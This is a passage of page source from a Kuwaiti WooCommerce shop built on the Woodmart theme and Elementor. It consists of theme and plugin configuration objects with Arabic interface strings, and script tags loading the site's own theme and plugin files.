var woodmart_settings = {"menu_storage_key":"woodmart_de04e564ff946d5d876a9ce9f3eb2c19","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"\u0645\u062a\u0627\u0628\u0639\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"Loading...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642 (\u062e\u0631\u0648\u062c)","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"Pin it","tweet":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://online.thatalsalasil.com.kw/","shop_url":"https://online.thatalsalasil.com.kw/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"no","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0644\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645\u0629","mobile_navigation_drilldown_back_to_categories":"\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u064a \u0627\u0644\u0623\u0642\u0633\u0627\u0645","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"d123df3112","wishlist_fragments_nonce":"e2ca32fce3","wishlist_remove_notice":"\u0647\u0644 \u062a\u0631\u064a\u062f \u062d\u0642\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a\u061f","wishlist_hash_name":"woodmart_wishlist_hash_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_fragment_name":"woodmart_wishlist_fragments_fbfdf4e4cfb3fd1ffbb309188fb2d3d7","wishlist_save_button_state":"yes","counter_visitor_live_duration":"60000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u064a\u0631\u062c\u0649 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u062a\u0639\u0644\u064a\u0642","vimeo_library_url":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-wpml-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-elementor-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-woo-opt-free-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-products-view-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-info-box-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-mobile-nav-drilldown-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css","wd-header-mobile-nav-drilldown-slide-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css","wd-header-cart-side-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-mod-nav-vertical-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-widget-nav-mega-menu-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css","wd-woo-mod-login-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-page-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css","wd-woo-mod-add-btn-replace-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-products-bg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-sticky-loader-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-text-block-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.2" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"2dc1b5fac1","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20260121055741" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b53f4fbfc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewp